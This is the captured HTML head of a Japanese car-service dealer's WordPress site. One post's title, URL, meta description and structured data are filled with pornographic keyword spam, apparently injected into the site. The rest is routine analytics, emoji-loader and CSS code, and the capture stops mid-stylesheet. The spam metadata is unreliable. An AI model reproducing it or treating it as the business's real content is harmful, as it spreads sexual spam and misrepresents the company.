

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html
body_size: 35635
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexTurkuOdenseOrgyNorway porn xxxBergenUmeåSvenskNorske" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexTurkuOdenseOrgyNorway porn xxxBergenUmeåSvenskNorske" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2022-11-15T10:24:38+00:00" />
		<meta property="article:modified_time" content="2023-05-01T07:24:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexTurkuOdenseOrgyNorway porn xxxBergenUmeåSvenskNorske" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#blogposting","name":"Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2022-11-15T19:24:38+09:00","dateModified":"2023-05-01T16:24:41+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#listItem","name":"Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#listItem","position":3,"name":"Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html","name":"Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexTurkuOdenseOrgyNorway porn xxxBergenUme\u00e5SvenskNorske","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2022-11-15T19:24:38+09:00","dateModified":"2023-05-01T16:24:41+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/19241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=19241' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ftranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ftranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
